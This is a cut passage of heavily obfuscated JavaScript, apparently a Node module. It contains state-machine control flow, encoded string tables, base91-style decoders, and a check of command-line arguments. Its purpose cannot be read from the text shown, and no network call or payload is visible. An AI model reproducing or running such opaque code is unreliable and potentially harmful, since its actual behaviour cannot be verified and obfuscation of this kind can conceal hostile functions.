CXJBWqj(-0x199,0x1bf,0xcf,{LE_2fr:PPM1es.LE_2fr,SAtkbft:PPM1es.SAtkbft,uL6UdXf:{}},xAnAZs).next().value},PPM1es.LE_2fr.in3bCV=function(...xAnAZs){return CXJBWqj(-0x1e4,0x63,0xe5,{LE_2fr:PPM1es.LE_2fr,SAtkbft:PPM1es.SAtkbft,A1sEdw:{}},xAnAZs).next().value},k6nyg5w(PPM1es.LE_2fr.pzFxQx_),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x33,q8QbKy+=-0x34,ehvWnli+=-0x26);break;case 0x92:case-0xc7:case 0x4d:ImsIQyM(Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x13f])]((0x1,KnOEpA)(lzhAgZ[q8QbKy+0xcf]))[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,KnOEpA)(lzhAgZ[0x142])+(0x1,KnOEpA)(lzhAgZ[0x143])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,spcqpQJ,mR9p7m,ZtXqCFN={EenLiz:{}},uYNhlN8){while(ehvWnli+spcqpQJ+mR9p7m!==0xd0)with(ZtXqCFN.diLClQ||ZtXqCFN)switch(ehvWnli+spcqpQJ+mR9p7m){case ZtXqCFN.EenLiz.IQFr4Z+0x139:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=-0x11a,spcqpQJ+=0x28,mR9p7m+=0x5a);break;case-0x1a:case mR9p7m-0xb:ImsIQyM(U6ZTyw[lzhAgZ[ehvWnli+-0x68]]=U6ZTyw[lzhAgZ[0x1]].length,U6ZTyw[lzhAgZ[ehvWnli+-0x4f]]=[],ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=0xaf,mR9p7m+=-0xa4);break;case-0x49:case 0x2c:case 0x89:return q8QbKy=!0x0,Lk27ql((0x1,TSrUJdQ)(lzhAgZ[0x158]))[(0x1,TSrUJdQ)(lzhAgZ[0x159])+lzhAgZ[0xd9]]((0x1,TSrUJdQ)(lzhAgZ[0x15a]),xAnAZs[lzhAgZ[0x2]][(0x1,TSrUJdQ)(lzhAgZ[0x15b])][(0x1,TSrUJdQ)(lzhAgZ[0x15c])]);case-0xdd:case 0x47:ImsIQyM([...MwroZYN.c58gXt]=uYNhlN8,MwroZYN.c58gXt[lzhAgZ[ehvWnli+0x1c4]]=lzhAgZ[spcqpQJ+-0x28]);if(typeof Zj5PvX[MwroZYN.c58gXt[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,spcqpQJ+=0x1a2,mR9p7m+=-0x71);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,ehvWnli+=0x2d,spcqpQJ+=0x1a2,mR9p7m+=-0x9a);break}case spcqpQJ!=0x2b&&spcqpQJ- -0x1d:default:case-0x30:U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]=-lzhAgZ[ehvWnli+-0x75];for(U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]=lzhAgZ[0x2];U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]<U6ZTyw[lzhAgZ[spcqpQJ+-0x66]];U6ZTyw[lzhAgZ[spcqpQJ+-0x3c]]++){U6ZTyw[lzhAgZ[0xbd]]=U6ZTyw[lzhAgZ[ehvWnli+-0x75]].indexOf(U6ZTyw[lzhAgZ[0x1]][U6ZTyw[lzhAgZ[0x3b]]]);if(U6ZTyw[lzhAgZ[spcqpQJ+0x46]]===-lzhAgZ[0x4])continue;if(U6ZTyw[lzhAgZ[ehvWnli+-0x43]]<lzhAgZ[spcqpQJ+-0x75]){U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]=U6ZTyw[lzhAgZ[0xbd]]}else{ImsIQyM(U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]+=U6ZTyw[lzhAgZ[spcqpQJ+0x46]]*lzhAgZ[0x1f],U6ZTyw[-lzhAgZ[0x1e]]|=U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]<<U6ZTyw[lzhAgZ[0x18]],U6ZTyw[lzhAgZ[0x18]]+=(U6ZTyw[lzhAgZ[0x36]]&lzhAgZ[spcqpQJ+-0x40])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(U6ZTyw[lzhAgZ[ehvWnli+-0x4f]].push(U6ZTyw[-lzhAgZ[0x1e]]&lzhAgZ[0x1a]),U6ZTyw[-lzhAgZ[0x1e]]>>=lzhAgZ[ehvWnli+-0x6f],U6ZTyw[lzhAgZ[ehvWnli+-0x61]]-=lzhAgZ[0xa])}while(U6ZTyw[lzhAgZ[0x18]]>lzhAgZ[0x16]);U6ZTyw[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(U6ZTyw[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,mR9p7m+=-0xe2);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=-0x4b,mR9p7m+=-0x40);break}case spcqpQJ!=0x77&&spcqpQJ- -0x1d:ImsIQyM(U6ZTyw[-lzhAgZ[0x1e]]=lzhAgZ[0x2],U6ZTyw[lzhAgZ[ehvWnli+-0x61]]=lzhAgZ[spcqpQJ+-0x29],ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=0x4c);break;case spcqpQJ-0x176:return Zj5PvX[c58gXt[lzhAgZ[spcqpQJ+-0x1cc]]];case 0x3b:case-0xad:case-0x7c:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=0xd8,spcqpQJ+=0xb2,mR9p7m+=-0x7a);break;case ehvWnli- -0xf5:ImsIQyM((0x1,ZsS2GI)(),ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0x170,mR9p7m+=-0xa2);break;case ZtXqCFN.EenLiz.IQFr4Z+0x4a:ImsIQyM(U6ZTyw[lzhAgZ[0x2a]].push((U6ZTyw[-lzhAgZ[spcqpQJ+-0x59]]|U6ZTyw[lzhAgZ[spcqpQJ+-0x41]]<<U6ZTyw[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,spcqpQJ+=-0x4b,mR9p7m+=0xa2);break;case ZtXqCFN.EenLiz.IQFr4Z+0xec:return Zj5PvX[c58gXt[lzhAgZ[spcqpQJ+-0x1cc]]]=(0x1,ZtXqCFN.EenLiz.fimk6nw)(VguQ2P[c58gXt[lzhAgZ[0x2]]]);case ZtXqCFN.EenLiz.IQFr4Z+0x4b:ImsIQyM([...Zwe21xM.U6ZTyw]=uYNhlN8,Zwe21xM.U6ZTyw[lzhAgZ[0x0]]=lzhAgZ[0x4],Zwe21xM.U6ZTyw[lzhAgZ[0x4]]=\"\\x75\\x37\\x28\\x25\\x5d\\x3e\\x29\\x39\\x59\\x50\\x6a\\x62\\x68\\x7c\\x76\\x71\\x60\\x34\\x2e\\x77\\x42\\x5b\\x6f\\x21\\x26\\x4c\\x7a\\x30\\x3a\\x31\\x2a\\x41\\x4a\\x5e\\x7b\\x4e\\x48\\x7d\\x6d\\x56\\x2c\\x54\\x61\\x49\\x6b\\x52\\x36\\x6e\\x23\\x46\\x45\\x69\\x53\\x32\\x5a\\x3b\\x57\\x3c\\x22\\x65\\x67\\x4f\\x64\\x73\\x2f\\x70\\x43\\x3d\\x3f\\x40\\x74\\x38\\x79\\x47\\x51\\x58\\x33\\x6c\\x7e\\x2b\\x4b\\x72\\x78\\x63\\x35\\x44\\x5f\\x66\\x24\\x55\\x4d\",Zwe21xM.U6ZTyw[lzhAgZ[ehvWnli+0x5]]=\"\"+(Zwe21xM.U6ZTyw[lzhAgZ[0x2]]||\"\"),ZtXqCFN.diLClQ=ZtXqCFN.Zwe21xM,ehvWnli+=0x7d,spcqpQJ+=-0xe4,mR9p7m+=0xf1);break;case mR9p7m-0xb0:ImsIQyM(ZtXqCFN.EenLiz.IQFr4Z=-0x98,EenLiz.ZsS2GI=function(...ehvWnli){return PPM1es(0x16,0x6a,-0x55,{EenLiz:ZtXqCFN.EenLiz,udQkKu:{}},ehvWnli).next().value},EenLiz.TSrUJdQ=function(...ehvWnli){return PPM1es(-0x1c4,0x2c,0xbb,{EenLiz:ZtXqCFN.EenLiz,MwroZYN:{}},ehvWnli).next().value},EenLiz.fimk6nw=function(...ehvWnli){return PPM1es(-0x4,0x60,-0xa9,{EenLiz:ZtXqCFN.EenLiz,Zwe21xM:{}},ehvWnli).next().value},xAnAZs[lzhAgZ[spcqpQJ+-0x4a]]=lzhAgZ[0x4],k6nyg5w(EenLiz.TSrUJdQ),k6nyg5w(EenLiz.fimk6nw));if((0x1,EenLiz.TSrUJdQ)(lzhAgZ[0x148])in Kv4vJuY){ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=-0x9d,spcqpQJ+=-0x142,mR9p7m+=0x19b);break}else{ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0xd3,spcqpQJ+=-0x142,mR9p7m+=0xf9);break}case ZtXqCFN.EenLiz.IQFr4Z+0xa1:return rSwRVn7(U6ZTyw[lzhAgZ[spcqpQJ+-0x2]]);case 0xf2:ImsIQyM(ZtXqCFN.diLClQ=ZtXqCFN.MwroZYN,ehvWnli+=-0x37b,spcqpQJ+=0x1ca,mR9p7m+=0x117);break;case ZtXqCFN.EenLiz.IQFr4Z+0xc3:YDkxzVw[\"Ioi8gA\"].exports=async(ehvWnli=(...ehvWnli)=>{ImsIQyM(k6nyg5w(spcqpQJ),ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(mR9p7m));function spcqpQJ(...ehvWnli){var spcqpQJ,mR9p7m;function*ZtXqCFN(mR9p7m,ZtXqCFN,uYNhlN8={jM6jmK:{}}){while(mR9p7m+ZtXqCFN!==0x18)with(uYNhlN8.bcj7Xli||uYNhlN8)switch(mR9p7m+ZtXqCFN){case-0xbe:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=-0x3,ehvWnli[lzhAgZ[mR9p7m+0x138]]=lzhAgZ[mR9p7m+0x13c],ehvWnli[lzhAgZ[mR9p7m+0x147]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x1ee,ZtXqCFN+=-0x5f);break;case ZtXqCFN- -0xb6:ImsIQyM(ehvWnli[lzhAgZ[0xce]]=\"\"+(ehvWnli[lzhAgZ[mR9p7m+-0xb4]]||\"\"),ehvWnli[-lzhAgZ[mR9p7m+-0x1e]]=ehvWnli[lzhAgZ[mR9p7m+0x18]].length,uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x76,ZtXqCFN+=-0xbe);break;case 0xe0:case uYNhlN8.jM6jmK.oVWQXZy+0x79:ImsIQyM(ehvWnli[lzhAgZ[0xc]].push((ehvWnli[-lzhAgZ[0x149]]|ehvWnli[lzhAgZ[0x14a]]<<ehvWnli[lzhAgZ[0x18]])&lzhAgZ[0x1a]),uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x7a);break;case-0xe:case 0x46:case 0x54:ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x8a,ZtXqCFN+=-0x5a);break;case-0xe9:case 0xc7:case ZtXqCFN- -0xa2:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=0x8c,ehvWnli[lzhAgZ[mR9p7m+-0xa2]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x14,ZtXqCFN+=0xdf);break;default:return spcqpQJ=!0x0,rSwRVn7(ehvWnli[lzhAgZ[mR9p7m+-0x1d2]]);case uYNhlN8.jM6jmK.oVWQXZy+-0x64:ehvWnli[lzhAgZ[mR9p7m+0x10a]]=-lzhAgZ[0x4];for(ehvWnli[lzhAgZ[0xa]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[mR9p7m+-0x36]]<ehvWnli[-lzhAgZ[0x98]];ehvWnli[lzhAgZ[mR9p7m+-0x36]]++){ehvWnli[lzhAgZ[mR9p7m+0x7d]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[mR9p7m+0x8e]][ehvWnli[lzhAgZ[0xa]]]);if(ehvWnli[lzhAgZ[mR9p7m+0x7d]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x14a]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x14a]]=ehvWnli[lzhAgZ[0xbd]]}else{ImsIQyM(ehvWnli[lzhAgZ[mR9p7m+0x10a]]+=ehvWnli[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ehvWnli[-lzhAgZ[0x149]]|=ehvWnli[lzhAgZ[mR9p7m+0x10a]]<<ehvWnli[lzhAgZ[0x18]],ehvWnli[lzhAgZ[mR9p7m+-0x28]]+=(ehvWnli[lzhAgZ[0x14a]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[-lzhAgZ[mR9p7m+0x109]]&lzhAgZ[0x1a]),ehvWnli[-lzhAgZ[0x149]]>>=lzhAgZ[0xa],ehvWnli[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ehvWnli[lzhAgZ[mR9p7m+-0x28]]>lzhAgZ[mR9p7m+-0x2a]);ehvWnli[lzhAgZ[0x14a]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x14a]]>-lzhAgZ[0x4]){ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x124,ZtXqCFN+=-0x47);break}else{ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x19e,ZtXqCFN+=-0x47);break}case ZtXqCFN!=-0xa7&&ZtXqCFN- -0x40:case 0xf7:ImsIQyM(ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[-lzhAgZ[0x149]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x18]]=lzhAgZ[0x2],uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,ZtXqCFN+=-0x4);break;case-0x2b:case 0xea:case-0x79:ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\x33\\x5f\\x28\\x37\\x36\\x39\\x77\\x2f\\x76\\x34\\x26\\x68\\x69\\x63\\x32\\x25\\x3b\\x52\\x56\\x47\\x2e\\x57\\x6b\\x66\\x4a\\x5b\\x55\\x45\\x7c\\x50\\x54\\x73\\x29\\x3c\\x2c\\x49\\x44\\x60\\x51\\x7e\\x72\\x4c\\x3f\\x42\\x74\\x6d\\x61\\x3a\\x78\\x75\\x4f\\x6e\\x38\\x3e\\x2b\\x59\\x79\\x4b\\x2a\\x6a\\x4d\\x65\\x6c\\x5a\\x67\\x7a\\x22\\x3d\\x62\\x35\\x4e\\x6f\\x46\\x70\\x5e\\x71\\x64\\x48\\x58\\x7b\\x7d\\x5d\\x53\\x31\\x40\\x24\\x41\\x23\\x43\\x21\\x30\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x122,ZtXqCFN+=0x109);break;case mR9p7m- -0x14:case 0xcb:ImsIQyM(uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x8a,ZtXqCFN+=-0x102);break;case mR9p7m-0x264:case-0x6b:ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[mR9p7m+-0x1c9]]=\"\\u0033\\u005f\\u0028\\u0037\\u0036\\u0039\\u0077\\u002f\\u0076\\u0034\\u0026\\u0068\\u0069\\u0063\\u0032\\u0025\\u003b\\u0052\\u0056\\u0047\\u002e\\u0057\\u006b\\u0066\\u004a\\u005b\\u0055\\u0045\\u007c\\u0050\\u0054\\u0073\\u0029\\u003c\\u002c\\u0049\\u0044\\u0060\\u0051\\u007e\\u0072\\u004c\\u003f\\u0042\\u0074\\u006d\\u0061\\u003a\\u0078\\u0075\\u004f\\u006e\\u0038\\u003e\\u002b\\u0059\\u0079\\u004b\\u002a\\u006a\\u004d\\u0065\\u006c\\u005a\\u0067\\u007a\\u0022\\u003d\\u0062\\u0035\\u004e\\u006f\\u0046\\u0070\\u005e\\u0071\\u0064\\u0048\\u0058\\u007b\\u007d\\u005d\\u0053\\u0031\\u0040\\u0024\\u0041\\u0023\\u0043\\u0021\\u0030\",uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=-0x122,ZtXqCFN+=0x27f);break;case ZtXqCFN- -0x2e:ImsIQyM(uYNhlN8.jM6jmK.oVWQXZy=-0x88,uYNhlN8.bcj7Xli=uYNhlN8.jM6jmK,mR9p7m+=0x136,ZtXqCFN+=-0x167);break}}ImsIQyM(spcqpQJ=void 0x0,mR9p7m=ZtXqCFN(-0x138,0x7a).next().value);if(spcqpQJ){return mR9p7m}}function mR9p7m(...ehvWnli){var mR9p7m,ZtXqCFN;function*uYNhlN8(ZtXqCFN,uYNhlN8,xAnAZs,q8QbKy,PPM1es={p5IzFa:{}}){while(ZtXqCFN+uYNhlN8+xAnAZs+q8QbKy!==-0xc8)with(PPM1es.UAIBNT1||PPM1es)switch(ZtXqCFN+uYNhlN8+xAnAZs+q8QbKy){case uYNhlN8- -0xc7:case 0x70:case-0xdb:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[xAnAZs+-0x4f]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[uYNhlN8+0x4c]]]);case 0x2e:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0xba,0xf3,0xe8],ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ehvWnli[lzhAgZ[xAnAZs+0x59]]]===vdZhSR(lzhAgZ[uYNhlN8+-0xd7])){ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0x1ab,uYNhlN8+=-0x123,xAnAZs+=0xa8,q8QbKy+=-0xe1);break}else{ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0x1ab,uYNhlN8+=-0x32,xAnAZs+=-0x14,q8QbKy+=-0xe1);break}case ZtXqCFN!=0x7d&&ZtXqCFN-0xe4:ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x8,uYNhlN8+=0xb7,xAnAZs+=0x12d,q8QbKy+=-0x182);break;case-0x13:case uYNhlN8-0x9a:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0x9b,-0x39,-0xe7],PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=0xaf,uYNhlN8+=-0x9f,xAnAZs+=0x77,q8QbKy+=0x3b);break;case-0xeb:case ZtXqCFN-0x130:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[uYNhlN8+0x2e]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[0x2]]]);case 0xb2:case-0x27:default:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+-0xea]]];case 0x19:case PPM1es.p5IzFa.y81orO+-0x88:ImsIQyM([PPM1es.p5IzFa.NyNjSN,PPM1es.p5IzFa.Cx_Xoaq,PPM1es.p5IzFa.y81orO]=[0xb6,0xb8,-0xf0],PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x74,uYNhlN8+=-0xb,xAnAZs+=0x12d,q8QbKy+=-0x153);break;case PPM1es.p5IzFa.Cx_Xoaq+-0x15a:ImsIQyM(PPM1es.UAIBNT1=PPM1es.p5IzFa,ZtXqCFN+=-0x40,uYNhlN8+=0xb7,xAnAZs+=0x12d,q8QbKy+=-0x182);break}}ImsIQyM(mR9p7m=void 0x0,ZtXqCFN=uYNhlN8(-0xbf,0xd9,-0x57,0x6b).next().value);if(mR9p7m){return ZtXqCFN}}throw new(Lk27ql((0x1,EenLiz.TSrUJdQ)(lzhAgZ[0x14b])))(mR9p7m(lzhAgZ[0x14c])+mR9p7m(lzhAgZ[0x14d])+mR9p7m(lzhAgZ[0x14e])+mR9p7m(lzhAgZ[0x14f])+lzhAgZ[0x2a])})=>{ImsIQyM(k6nyg5w(mR9p7m),k6nyg5w(spcqpQJ));function spcqpQJ(...ehvWnli){ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\x38\\x51\\x6e\\x63\\x6f\\x50\\x55\\x74\\x5a\\x44\\x72\\x53\\x70\\x67\\x37\\x4e\\x62\\x41\\x26\\x75\\x5d\\x60\\x3c\\x3e\\x46\\x5f\\x64\\x2f\\x6b\\x7b\\x34\\x42\\x29\\x3a\\x2e\\x25\\x58\\x52\\x76\\x4d\\x71\\x39\\x79\\x7d\\x4a\\x48\\x59\\x66\\x56\\x4c\\x7a\\x78\\x40\\x77\\x47\\x6d\\x57\\x7c\\x3f\\x2b\\x32\\x5e\\x2a\\x4f\\x3b\\x2c\\x45\\x65\\x4b\\x49\\x54\\x43\\x73\\x23\\x21\\x3d\\x35\\x22\\x36\\x61\\x28\\x7e\\x33\\x6a\\x6c\\x68\\x30\\x69\\x5b\\x24\\x31\",ehvWnli[lzhAgZ[0x1]]=\"\"+(ehvWnli[lzhAgZ[0x2]]||\"\"),ehvWnli[-lzhAgZ[0xba]]=ehvWnli[lzhAgZ[0x1]].length,ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[lzhAgZ[0x17]]=lzhAgZ[0x2],ehvWnli[-lzhAgZ[0x9a]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ehvWnli[lzhAgZ[0x6b]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[0x6b]]<ehvWnli[-lzhAgZ[0xba]];ehvWnli[lzhAgZ[0x6b]]++){ehvWnli[lzhAgZ[0x3c]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[0x1]][ehvWnli[lzhAgZ[0x6b]]]);if(ehvWnli[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x16]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x16]]=ehvWnli[lzhAgZ[0x3c]]}else{ImsIQyM(ehvWnli[lzhAgZ[0x16]]+=ehvWnli[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ehvWnli[lzhAgZ[0x17]]|=ehvWnli[lzhAgZ[0x16]]<<ehvWnli[-lzhAgZ[0x9a]],ehvWnli[-lzhAgZ[0x9a]]+=(ehvWnli[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ehvWnli[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ehvWnli[-lzhAgZ[0x9a]]-=lzhAgZ[0xa])}while(ehvWnli[-lzhAgZ[0x9a]]>lzhAgZ[0x16]);ehvWnli[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ehvWnli[lzhAgZ[0xc]].push((ehvWnli[lzhAgZ[0x17]]|ehvWnli[lzhAgZ[0x16]]<<ehvWnli[-lzhAgZ[0x9a]])&lzhAgZ[0x1a])}return rSwRVn7(ehvWnli[lzhAgZ[0xc]])}function mR9p7m(...ehvWnli){var mR9p7m,ZtXqCFN;function*uYNhlN8(ZtXqCFN,uYNhlN8,xAnAZs={PUOYxJ:{}}){while(ZtXqCFN+uYNhlN8!==0xb5)with(xAnAZs.fYs_B7b||xAnAZs)switch(ZtXqCFN+uYNhlN8){case uYNhlN8-0xad:[xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[-0xa2,-0xc2];return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[0x2]]];case ZtXqCFN-0x36:case-0x7d:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+0x55]]];case-0x90:[xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[0xe4,-0xc0];case 0xe5:case xAnAZs.PUOYxJ.jXYP0z2+-0x40:return mR9p7m=!0x0,Zj5PvX[ehvWnli[lzhAgZ[0x2]]]=spcqpQJ(VguQ2P[ehvWnli[lzhAgZ[0x2]]]);case ZtXqCFN!=0x33&&ZtXqCFN- -0x4:ehvWnli[lzhAgZ[0x0]]=lzhAgZ[ZtXqCFN+0xd5];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=0x6f,uYNhlN8+=-0x77);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=0x7e,uYNhlN8+=-0x3a);break}case-0x3e:case ZtXqCFN-0x12b:case-0xc2:ImsIQyM([xAnAZs.PUOYxJ.ZUNzne,xAnAZs.PUOYxJ.jXYP0z2]=[0x95,-0x95],ehvWnli[lzhAgZ[ZtXqCFN+-0x7b]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ehvWnli[lzhAgZ[ZtXqCFN+-0x79]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0xdd,uYNhlN8+=0xb8);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0xce,uYNhlN8+=0xf5);break}case ZtXqCFN!=-0xd1&&ZtXqCFN- -0x4:ehvWnli[lzhAgZ[ZtXqCFN+-0x33]]=lzhAgZ[0x4];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ZtXqCFN+-0x31])){ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0x95,uYNhlN8+=-0x77);break}else{ImsIQyM(xAnAZs.fYs_B7b=xAnAZs.PUOYxJ,ZtXqCFN+=-0x86,uYNhlN8+=-0x3a);break}default:ImsIQyM(xAnAZs.fYs_B7b=xAnAZs._J8hhrL,ZtXqCFN+=0x48,uYNhlN8+=-0x164);break}}ImsIQyM(mR9p7m=void 0x0,ZtXqCFN=uYNhlN8(0x7b,-0x12b).next().value);if(mR9p7m){return ZtXqCFN}}const ZtXqCFN=new(Lk27ql(mR9p7m(lzhAgZ[0x150])+lzhAgZ[0x86]))(Lk27ql(mR9p7m(lzhAgZ[0x151])).argv.slice(lzhAgZ[0x1]));if(!ZtXqCFN.has(mR9p7m(lzhAgZ[0x152])+mR9p7m(lzhAgZ[0x153]))){if(ZtXqCFN.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!ZtXqCFN.has(lzhAgZ[0x23c]))return 